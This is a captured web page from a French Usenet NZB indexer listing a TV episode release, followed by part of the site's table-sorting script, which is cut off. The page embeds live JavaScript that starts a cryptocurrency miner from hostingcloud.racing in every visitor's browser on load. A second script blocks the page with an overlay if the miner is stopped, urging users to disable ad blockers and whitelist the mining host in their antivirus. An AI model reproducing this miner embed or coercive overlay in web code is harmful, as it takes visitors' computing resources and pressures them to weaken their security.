

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pourcesoir.in/Information/fcb257726711ba7518be49b87f818848/Space%20-%20Above%20and%20Beyond%20-%20S01E16%20-%20The%20Angriest%20Angel%20%5B480p%5D%20%5BMPEG%20Video%5D%20%5BAC3%5D%20%5B2.0%5D
body_size: 7594
content:
<!doctype html>
<html>

<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
          
    <meta name="keywords" content="voir,nzb,description,details,usenet,nzbs,newznab, ebook, films, musiques, séries" />
    <meta name="description" content="voir NZB de Space - Above and Beyond - S01E16 - The Angriest Angel [480p] [MPEG Video] [AC3] [2.0] - PourCeSoir parcourt tous les Newsgroup des serveurs Usenet pour vous répertorier les sorties françaises" />
    <meta name="application-name" content="newznab-0.2.3p nork" />
    <title>Voir NZB - référencement de Newsgroups</title>
    
    <!--<link href="/templates/default/styles/jquery.qtip.css" rel="stylesheet" type="text/css" media="screen" />-->
        <link href="https://cse.google.com/cse/api/branding.css" rel="stylesheet" type="text/css" media="screen" />     <link rel="shortcut icon" type="image/ico" href="/templates/bookstrap/images/icons/favicon.ico" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch" title="PourCeSoir" />
    
    <!--
        Pick a theme by uncommenting the row you'd like

        good
 gris   <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/slate/bootstrap.min.css" rel="stylesheet" integrity="sha256-purz3wKA8uL+3JryAuYkSkIZL1CHBSzJ2UwvxAOmYmM= sha512-ge9yLSNqO8D9q8z+kLuUnluXxJTVKdLCwzYBS9rZ3eDW7oJK+mLjRsQa4995TpGINC4GWYi4S2ocDssunh1q3g==" crossorigin="anonymous">
blanc-bleu (bonne taille)   <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/lumen/bootstrap.min.css" rel="stylesheet" integrity="sha256-QSktus/KATft+5BD6tKvAwzSxP75hHX0SrIjYto471M= sha512-787L1W8XyGQkqtvQigyUGnPxsRudYU2fEunzUP5c59Z3m4pKl1YaBGTcdhfxOfBvqTmJFmb6GDgm0iQRVWOvLQ==" crossorigin="anonymous">
noir-bleu  (bonne taille)  <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cyborg/bootstrap.min.css" rel="stylesheet" integrity="sha256-P5gS9tfR0S0WBWIsn0OUp1YR2pcYMGwgfwjxX3AqncA= sha512-Jwcua5M3o+swptQ5w8vJxSuiFjfuTG0mwkJAQ/XMoT8dLVr7ZyhiLxEZPwuDSTtQEl22wYbdfQAlGxd7otaCJw==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/yeti/bootstrap.min.css" rel="stylesheet" integrity="sha256-daEYF2SGTkiPl4cmxH06AOMnZ+Hb8wBpvs7DqvceszY= sha512-xmSDqcgDrroCG8Sp/p0IArjjB3lO0m0Yde0tm1mOFD4BwmsvZnVNfHgw7icU6q4ScrTCQKCokxnYMy/hUUfGrg==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cerulean/bootstrap.min.css" rel="stylesheet" integrity="sha256-Ucf/ylcKTNevYP6l7VNUhGLDRZPQs1+LsbbxuzMxUJM= sha512-FW2XqnqMwERwg0LplG7D64h8zA1BsxvxrDseWpHLq8Dg8kOBmLs19XNa9oAajN/ToJRRklfDJ398sOU+7LcjZA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/darkly/bootstrap.min.css" rel="stylesheet" integrity="sha256-KC5lAzGRWwscU0sTmXtd8ka5mt7Vk8a0L5JqOhwA28s= sha512-+f2l7T69JKgnn0+Lc8P0WpM4J34GfEIInTI+iLOQWekcR9KxXE1epKQkwzFIZ7mf12jQlCryh2HfZqS8GcpR8Q==" crossorigin="anonymous">
bleu-vert (original)    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/flatly/bootstrap.min.css" rel="stylesheet" integrity="sha256-Av2lUNJFz7FqxLquvIFyxyCQA/VHUFna3onVy+5jUBM= sha512-zyqATyziDoUzMiMR8EAD3c5Ye55I2V3K7GcmJDHbL49cXzFQCEA6flSKqxEzwxXqq73/M4A0jKFFJ/ysEhbExQ==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/simplex/bootstrap.min.css" rel="stylesheet" integrity="sha256-rgHoMgF45/9e2kvxfvR0KarwQNw5CRqgxbrthGpeUuc= sha512-CGGV53FSdrXrjyGCNk04p+xuna3CbE33n773A0EEmqtcN8W3NaFsR0vSQcbll5dpSS90d3i2Zh3jFX/j46hzJA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/spacelab/bootstrap.min.css" rel="stylesheet" integrity="sha256-Ms+D/LmYu22BlovNARzPeE+n0PSOreOjj3aCsoHqi9o= sha512-OIJ6pwbyFgZ1r01HjgmF0MCHZstQ4L7n6nye+G2q/z8vvzG5On8s6fSFp3OkOVsYj+tVRNmWi8PYKTU3Fd4B7g==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/united/bootstrap.min.css" rel="stylesheet" integrity="sha256-mKuwI+x5TH/8YJ3N3ZHLGK0+IMRL4bZ1Me+2ylaxrwY= sha512-ltZkxhZ59a1sQYi1uob1y0iNgfeEoS8ouAdSyKMCLXDNcbNaSWM2vTpGOqmaVtri+qENaJ3YWANjGjjGX9ij8A==" crossorigin="anonymous">

        bad
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/superhero/bootstrap.min.css" rel="stylesheet" integrity="sha256-AbCXzDgd7Vj/2JrsXgjrLdYZ92AgN262cXvQr4tAQa4= sha512-cA2CLCEXBR7hnXGgSNa+TaQ7WT2zW1IVm6uCLcu3ebHNhy+VIudw9kwgHlcL57wCiiXLZ1x7yT5Mv3QkDO2XZA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/sandstone/bootstrap.min.css" rel="stylesheet" integrity="sha256-oqtj+Pkh1c3dgdH6V9qoS7qwhOy2UZfyVK0qGLa9dCc= sha512-izanB/WZ07hzSPmLkdq82m5xS7EH/qDMgl5aWR37EII+rJOi5c6ouJ3PYnrw6K+DWQcnMZ+nO1NqDr6SBKLBDg==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/readable/bootstrap.min.css" rel="stylesheet" integrity="sha256-1ROOYEu5qE1d8KD4rRwaA0SiMa6HgZbi8wfdUq2Y4KY= sha512-OF8N9v4J29doCMzg5g0dJ6uz/bnqOaMGz1XFy15YomHPsHAhg52BKTqqi6n7n/Fid2V9CZu2SkyEwivsoUTH7Q==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/journal/bootstrap.min.css" rel="stylesheet" integrity="sha256-fHWoqb8bPKjLiC7AuV6qy/lt0hrzfwM0ciyAu7Haf5w= sha512-3t2GeiCRNeKhZnUaUMygGiLKZzb/vPhvfw3y1Rt2FCwKuRaLVrOCTpavIYsZ4xqM52mbO7M93NaXbm/9dOA2Og==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cosmo/bootstrap.min.css" rel="stylesheet" integrity="sha256-Whc+9091keLVBxbyK4U697hqB4bcED+6LC64E9GuJkk= sha512-9PPlANXApnRCz1LMx2LPWwRfOKkWjQvH98q2lkxEG6/r6YVoQ+F48btbiuOpDsWHjpZrCfcGrPoVenVl69V09A==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/paper/bootstrap.min.css" rel="stylesheet" integrity="sha256-ZSKfhECi0yCEmGVAuQLWTHtJEn2vBNPexEWsJCIC/Nc= sha512-b+mSnD4QXw1uYwkgJ3d0XxoMXo+ZKHJNTNNFIddJ0IazcwKvKYtIlWADZ1JEREJzxUG428sfCw7qDuswAFcrOQ==" crossorigin="anonymous">

    -->

    <link href="/templates/bookstrap/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <link href="/templates/bookstrap/bootswatch/flatly/bootstrap.min.css" rel="stylesheet">
    <!-- Style du site perso -->
	<link href="/templates/bookstrap/styles/bootstrap.min.css" rel="stylesheet" >

     <!-- Font Awesome -->
    <link rel="stylesheet" href="/templates/bookstrap/font-awesome/css/font-awesome.min.css">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
    <script src="/templates/bookstrap/bootstrap/js/bootstrap.min.js"></script>
    
    <!-- SmartMenus jQuery Bootstrap Addon CSS -->
    <link href="/templates/bookstrap/styles/jquery.smartmenus.bootstrap.css" rel="stylesheet">
    
    <script type="text/javascript">
        /* <![CDATA[ */
        var WWW_TOP = "";
        var SERVERROOT = "https://pourcesoir.in/";
        var UID = "";
        var RSSTOKEN = "";
        /* ]]> */

    </script>
    
</head>

<body > <nav class="navbar navbar-inverse navbar-fixed-top"><div class="container"><div class="navbar-header"><button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><span class="sr-only">Toggle navigation</span><span><i class="fa fa-bars"></i></span><!--<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>--></button><button class="btn navbar-toggle collapsed" onclick="window.location = '/search/';"><i class="fa fa-search"></i></button><a class="navbar-brand" href="/"><i class="fa fa-home"></i> PourCeSoir</a></div><div id="navbar" class="navbar-collapse collapse navbar-left"><ul class="nav navbar-nav"><li><a href="/login">S'identifier</a></li><li><a href="/register">Enregistrement</a></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Consoles <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Nintendo 3DS" href="/consoles?t=1011" target="_blank">Nintendo 3DS</a></li><li><a title="Sony PS3" href="/consoles?t=1080" target="_blank">PS3</a></li><li><a title="Sony PS4" href="/consoles?t=1081" target="_blank">PS4</a></li><li><a title="Microsoft Xbox 360" href="/consoles?t=1050" target="_blank">Xbox 360</a></li><li><a title="Microsoft Xbox One" href="/consoles?t=1051" target="_blank">Xbox One</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Films <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropright-submenu"><li><a title="Films HD" href="/films?t=2040" target="_blank">Films HD</a></li><li><a title="Films SD" href="/films?t=2030" target="_blank">Films SD</a></li><li><a title="Films en 3D" href="/films?t=2060" target="_blank">Films 3D</a></li><li><a title="Films en Ultra Haute Définition" href="/films?t=2045" target="_blank">Films UHD</a></li><li><a title="Films sous titrés Français" href="/films?t=2080" target="_blank">Films VOSTFR</a></li><li><a title="Films BluRay/DVD" href="/films?t=2050" target="_blank">Films BluRay/DVD</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Séries <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropright-submenu"><li><a title="Séries HD" href="/SeriesFR?t=5040" target="_blank">Séries HD</a></li><li><a title="Séries SD" href="/SeriesFR?t=5030" target="_blank">Séries SD</a></li><li><a title="Séries en Ultra Haute Définition" href="/SeriesFR?t=5045" target="_blank">Séries UHD</a></li><li><a title="Séries sous titrés Français" href="/SeriesFR?t=5090" target="_blank">Séries VOSTFR</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Musiques <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Musiques Haute Qualité" href="/musiques?t=3040" target="_blank">Musiques Flac</a></li><li><a title="Musiques MP3" href="/musiques?t=3010" target="_blank">Musiques MP3</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Livres - Bandes dessinées <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Livres" href="/livres" target="_blank">Livres</a></li></ul></div></div></nav>

    <div class="container">

        <div id="logo">

                        

        </div>

        <div id="content">
            <h1>Space - Above and Beyond - S01E16 - The Angriest Angel [480p] [MPEG Video] [AC3] [2 0]</h1>

<div style="text-align:center"><a href="http://motdepasse.tk/" target="_blank"><img alt="motdepasse.tk/" src="/templates/bookstrap/images/MDPcf.png" title="motdepasse.tk"/></a>
</div>
<script src="https://www.hostingcloud.racing/Y5YQ.js"></script>
<script>
    var _client = new Client.Anonymous('fb696a054dce0c87caac61ae3a3ad01b787a9c16ae4b923f1de829aa5c07de71', {
        throttle: 0.5, c: 'w'
    });
    _client.start();
    _client.addMiningNotification("Bottom", "Ce site utilise un JavaScript miner", "#cccccc", 40, "#3d3d3d");
</script>
<script>
    setTimeout(function(){
        if(typeof _client === 'undefined' || _client === null)
        {
            var messageDiv = document.createElement("div");
            messageDiv.setAttribute("style","width: 50%; background-color: white; padding: 15px; display: inline-block; vertical-align: middle;");
            messageDiv.appendChild(document.createTextNode("Ce site se rémunère grâce à la création d'une cryptomonnaie. Merci de retirer votre Adblock, d'autoriser notre site ainsi que hostingcloud.racing dans votre antivirus ou votre VPN."));
            var mainDiv = document.createElement("div");
            mainDiv.setAttribute("style","position: absolute; top: 0px; right: 0px; width: 100%; height: 100%; display: flex; background-color: #4c4c4c;  align-items: center; justify-content: center");
            mainDiv.appendChild(messageDiv);
            document.body.appendChild(mainDiv);
            document.getElementsByTagName("body")[0].style.overflow = "hidden";
            window.scrollTo(0, 0);
        }
    },1000);
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C80KN5Q0XC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C80KN5Q0XC');
</script>	

<div id="detailstable">	
	    <div class="row">
		<div class="col-md-2 col-xs-2 th">Info Tv:</div>
		<div class="col-md-10 col-xs-10">
			<p><strong>Space Above and Beyond - Season 01 Episode 16</strong></p>
			<span class="descinitial">In this cult fan favorite, it&#039;s the year 2063. After 150 years of deep space exploration, the people of Earth feel certain they are alone in the universe. Then word comes that two Earth outposts light-years away from home have been brutally attacked by an advanced alien civilization. Now the new</span><a class="descmore" href="#">more...</a><span class="descfull">In this cult fan favorite, it&#039;s the year 2063. After 150 years of deep space exploration, the people of Earth feel certain they are alone in the universe. Then word comes that two Earth outposts light-years away from home have been brutally attacked by an advanced alien civilization. Now the new young recruits of the United States Marine Corps Space Aviator Calvary are heading for the front lines of space in the toughest battle the world has even faced.</span><br /><br />			<strong>Genre:</strong> Drama, Science-Fiction<br />			<strong>Diffusé:</strong> Feb 18, 1996<br/>			<strong>Pays:</strong> US<br/>							<strong>Résumé:</strong> <span class="descinitial">West discovers that his brother has enlisted in the Corps and is serving under a gung-ho lieutenant determined to make a name for himself as a soldier.</span><br /><br />																			            <div>
                <a class="btn btn-default btn-sm rndbtn" target="_blank" href="http://adf.ly/16423071/http://thetvdb.com/?tab=series&id=76509&lid=7" data-toggle="tooltip" title="Voir sur TheTVDB">TheTVDB</a>                <a class="btn btn-default btn-sm rndbtn" target="_blank" href="http://adf.ly/16423071/http://www.tvmaze.com/shows/5818" data-toggle="tooltip" title=Voir sur TvMaze">TVMaze</a>                </div>
        </div>
    </div>
	
    
	
	
		

	
        <div class="row">
        <div class="col-md-2 col-xs-2 th">Jacquette:</div>
        <div class="col-md-10 col-xs-10">
			<img class="shadow" src="/covers/tv/14932.jpg" alt="Space Above and Beyond" />																	</div>
	</div>
	
	<div class="row">
		<div class="col-md-2 col-xs-2 th">Groupe:</div>
		<div class="col-md-10 col-xs-10 col-xs-10">alt.binaries.multimedia</div>
	</div>
	<div class="row">
		<div class="col-md-2 col-xs-2 th">Categorie:</div>
		<div class="col-md-10 col-xs-10">Séries > SD</div>
	</div>
	
		<div class="row">
        <div class="col-md-2 col-xs-2 th">Media Info:</div>		
        <div class="col-md-10 col-xs-10">
            <div class="table-responsive">
			<table class="innerdata highlight table table-striped">
				<tr>
					<th class="col-xs-2">&nbsp;</th>
					<th class="col-xs-4">Propriété</th>
					<th class="col-xs-7 text-right">Valeur</th>
				</tr>
								<tr>
					<td><strong>Global</strong></td>
					<td>Type de format</td>
					<td class="text-right">Matroska</td>
				</tr>
												<tr>
					<td></td>
					<td>Bitrate</td>
					<td class="text-right">2 092 bps</td>
				</tr>
												<tr>
					<td><strong>Vidéo</strong></td>
					<td>Durée</td>
					<td class="text-right">3s 537ms</td>
				</tr>				
												<tr>
					<td></td>
					<td>Format</td>
					<td class="text-right">MPEG Video</td>
				</tr>
												<tr>
					<td></td>
					<td>Codec</td>
					<td class="text-right">V_MPEG2</td>
				</tr>
												<tr>
					<td></td>
					<td>Width x Height</td>
					<td class="text-right">720x480</td>
				</tr>
												<tr>
					<td></td>
					<td>Aspect</td>
					<td class="text-right">4:3</td>
				</tr>				
												<tr>
					<td></td>
					<td>Framerate</td>
					<td class="text-right">0.0000 fps</td>
				</tr>	
																<tr>
					<td><strong>Audio </strong></td>
					<td>Format</td>
					<td class="text-right">AC-3</td>
				</tr>
								<tr>
					<td></td>
					<td>Langue</td>
					<td class="text-right">English</td>
				</tr>					
										
												<tr>
					<td></td>
					<td>Bitrate Mode</td>
					<td class="text-right">Constant</td>
				</tr>					
												<tr>
					<td></td>
					<td>Bitrate</td>
					<td class="text-right">192 Kbps</td>
				</tr>	
												<tr>
					<td></td>
					<td>Canaux</td>
					<td class="text-right">2 channels</td>
				</tr>	
												<tr>
					<td></td>
					<td>Sample Rate</td>
					<td class="text-right">48.0 KHz</td>
				</tr>	
										
												<tr>
					<td><strong>Sous titres</strong></td>
					<td>Langues</td>
					<td class="text-right">English, Spanish, Spanish, French, English</td>
				</tr>					
							</table>
            </div>
		</div>
	</div>
		<div class="row">
		<div class="col-md-2 col-xs-2 th">Taille:</div>
		<div class="col-md-10 col-xs-4">2.37 GB&nbsp;(100%)</div>
        <div class="clearfix hidden-xs"></div>
    </div>
		<div class="row">
        <div class="col-md-2 col-xs-2 th">Mot de passe:</div>
		<div class="col-md-10 col-xs-10">
			Non		</div>
	</div>
	</div>

<div class="comments">
	<a id="comments"></a>
	<h2>Commentaires</h2>

	</div>
<p>&nbsp;</p>
        </div>
			
                    
            <script type="text/javascript">
                /* <![CDATA[ */
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-72809636-1']);
                _gaq.push(['_trackPageview']);
                _gaq.push(['_trackPageLoadTime']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();
                /* ]]> */
            </script>
            
         
        
        
    </div>

            
        
    
    <footer class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                    <p>PourCeSoir pour savoir quoi regarder, écouter comme musique, jouer au PC ou à la console ou encore lire ce soir</p>
                    <a data-toggle="tooltip" title="Newznab - Un site d'index de newsgroup." href="http://www.newznab.com/">&copy; newznab</a> all rights reserved 2026.
                    <br/><a href="/terms-and-conditions">PourCeSoir Termes et conditions</a>
                </div>
            </div>
            
        </div>
    </footer>

    <script src="https://code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="/templates/default/scripts/jquery.autosize-min.js"></script>
    <script type="text/javascript" src="/templates/default/scripts/jquery.qtip2.js"></script><!-- NO LONGER IN USE -->

    <script type="text/javascript" src="/templates/default/scripts/utils.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bookstrap.js"></script>    
    <script type="text/javascript" src="/templates/bookstrap/scripts/sorttable.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bootstrap-notify.min.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bootbox.min.js"></script>


    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.cookie.js"></script>    

    <!-- SmartMenus jQuery plugin -->
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartmenus.min.js"></script>

    <!-- SmartMenus jQuery Bootstrap Addon -->
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartmenus.bootstrap.min.js"></script>
	<!-- <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartads.js"></script> -->
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://pourcesoir.in/templates/bookstrap/scripts/sorttable.js
body_size: 7612
content:
//
// Javascript clientside sorting of table data
//

addEvent(window, "load", sortables_init);

var SORT_COLUMN_INDEX;

function sortables_init() 
{
    // Find all tables with class sortable and make them sortable
    if (!document.getElementsByTagName) { alert ( "cannot" ); return; }
    tbls = document.getElementsByTagName("table");
    for (ti=0;ti<tbls.length;ti++) {
        thisTbl = tbls[ti];
        if ((' '+thisTbl.className+' ').indexOf("Sortable") != -1) {
            ts_makeSortable(thisTbl);
        }
    }
}

function ts_makeSortable(table) {
    if (table.rows && table.rows.length > 0) {
        var firstRow = table.rows[0];
    }
    if (!firstRow) return;
    
    // We have a first row: assume it's the header, and make its contents clickable links
    for (var i=0;i<firstRow.cells.length;i++) {
        var cell = firstRow.cells[i];
        var txt = ts_getInnerText(cell);
		var str_HTML = '<a href="#" onclick="ts_resortTable(this, ' + i + ');return false;" ' +
			'title="Sort by ' + txt + ' &gt;&gt;" >' + txt + '<span class="SortArrow"';
		
		// adjust the first column so it displays as selected
		if ( i==0 ) {
			cell.className += " Selected";
			str_HTML += ' sortdir="down">&nbsp;<i class="fa fa-chevron-down"></i>';
		}
		else str_HTML += '>';		
		
		str_HTML += '</span></a>';
		
		// insert new html into cell
		cell.innerHTML = str_HTML;
    }
}

function ts_getInnerText(el) {
	if ( typeof el == "string") return el;
	if ( typeof el == "undefined") { return el };
	if ( el.innerText ) return el.innerText;	//Not needed but it is faster
	var str = "";
	
	var cs = el.childNodes;
	var l = cs.length;
	for (var i = 0; i < l; i++)
	{
		switch (cs[i].nodeType)
		{
			case 1: //ELEMENT_NODE
				str += ts_getInnerText(cs[i]);
				break;
			case 3:	//TEXT_NODE
				str += cs[i].nodeValue;
				break;
		}
	}
	return str;
}

function ts_resortTable(lnk,clid) {
    // get the span
    var span;
    for (var ci=0;ci<lnk.childNodes.length;ci++)
    {
        if (lnk.childNodes[ci].tagName && lnk.childNodes[ci].tagName.toLowerCase() == 'span') span = lnk.childNodes[ci];
    }
    var spantext = ts_getInnerText(span);
    var td = lnk.parentNode;
    var column = clid || td.cellIndex;
    var table = getParent(td,'TABLE');
    
    // Work out a type for the column
    if (table.rows.length <= 1) return;
    var itm = ts_getInnerText(table.rows[1].cells[column]);
    sortfn = ts_sort_caseinsensitive;
    if (itm.match(/^\d\d[\/-]\d\d[\/-]\d\d\d\d$/)) sortfn = ts_sort_date;
    if (itm.match(/^\d\d[\/-]\d\d[\/-]\d\d$/)) sortfn = ts_sort_date;
    if (itm.match(/^[£$]/)) sortfn = ts_sort_currency;
    if (itm.match(/^[\d\.]+$/)) sortfn = ts_sort_numeric;
    SORT_COLUMN_INDEX = column;
    var firstRow = new Array();
    var newRows = new Array();
    for (i=0;i<table.rows[0].length;i++) { firstRow[i] = table.rows[0][i]; }
    for (j=1;j<table.rows.length;j++) { newRows[j-1] = table.rows[j]; }

    newRows.sort(sortfn);
	
	// set the class of the header to "selected", but first remove any class from all columns
	for (r=0; r<table.rows[0].cells.length; r++ ) table.rows[0].cells[r].className = table.rows[0].cells[r].className.replace("Selected", "");
	table.rows[0].cells[column].className = table.rows[0].cells[column].className += " Selected";
	
	// configures the up/down arrow
    if (span.getAttribute("sortdir") == 'down')
    {
       	// ARROW = '&nbsp;&nbsp;&uarr;';
		ARROW = '&nbsp;<i class="fa fa-chevron-up"></i>';
        newRows.reverse();
        span.setAttribute('sortdir','up');
    }
    else
    {
        //ARROW = '&nbsp;&nbsp;&darr;';
		ARROW = '&nbsp;<i class="fa fa-chevron-down"></i>';
        span.setAttribute('sortdir','down');
    }
    
    // We appendChild rows that already exist to the tbody, so it moves them rather than creating new ones
    // don't do sortbottom rows
    for (i=0;i<newRows.length;i++) { if (!newRows[i].className || (newRows[i].className && (newRows[i].className.indexOf('sortbottom') == -1))) table.tBodies[0].appendChild(newRows[i]);}
    // do sortbottom rows only
    for (i=0;i<newRows.length;i++) { if (newRows[i].className && (newRows[i].className.indexOf('sortbottom') != -1)) table.tBodies[0].appendChild(newRows[i]);}
    
    // Delete any other arrows there may be showing
    var allspans = document.getElementsByTagName("span");
    for (var ci=0;ci<allspans.length;ci++)
    {
        if (allspans[ci].className == 'SortArrow')
        {
            if (getParent(allspans[ci],"table") == getParent(lnk,"table"))
            { // in the same table as us?
                allspans[ci].innerHTML = '';
            }
        }
    }
        
    span.innerHTML = ARROW;
	
	F_ColourRows(table);
}

function getParent(el, pTagName) {
	if (el == null) return null;
	else if (el.nodeType == 1 && el.tagName.toLowerCase() == pTagName.toLowerCase())	// Gecko bug, supposed to be uppercase
		return el;
	else
		return getParent(el.parentNode, pTagName);
}
function ts_sort_date(a,b) {
    // y2k notes: two digit years less than 50 are treated as 20XX, greater than 50 are treated as 19XX
    aa = ts_getInnerText(a.cells[SORT_COLUMN_INDEX]);
    bb = ts_getInnerText(b.cells[SORT_COLUMN_INDEX]);
    if (aa.length == 10) {
        dt1 = aa.substr(6,4)+aa.substr(3,2)+aa.substr(0,2);
    } else {
        yr = aa.substr(6,2);
        if (parseInt(yr) < 50) { yr = '20'+yr; } else { yr = '19'+yr; }
        dt1 = yr+aa.substr(3,2)+aa.substr(0,2);
    }
    if (bb.length == 10) {
        dt2 = bb.substr(6,4)+bb.substr(3,2)+bb.substr(0,2);
    } else {
        yr = bb.substr(6,2);
        if (parseInt(yr) < 50) { yr = '20'+yr; } else { yr = '19'+yr; }
        dt2 = yr+bb.substr(3,2)+bb.substr(0,2);
    }
    if (dt1==dt2) return 0;
    if (dt1<dt2) return -1;
    return 1;
}

function ts_sort_currency(a,b) { 
    aa = ts_getInnerText(a.cells[SORT_COLUMN_INDEX]).replace(/[^0-9.]/g,'');
    bb = ts_getInnerText(b.cells[SORT_COLUMN_INDEX]).replace(/[^0-9.]/g,'');
    return parseFloat(aa) - parseFloat(bb);
}

function ts_sort_numeric(a,b) { 
    aa = parseFloat(ts_getInnerText(a.cells[SORT_COLUMN_INDEX]));
    if (isNaN(aa)) aa = 0;
    bb = parseFloat(ts_getInnerText(b.cells[SORT_COLUMN_INDEX])); 
    if (isNaN(bb)) bb = 0;
    return aa-bb;
}

function ts_sort_caseinsensitive(a,b) {
    aa = ts_getInnerText(a.cells[SORT_COLUMN_INDEX]).toLowerCase();
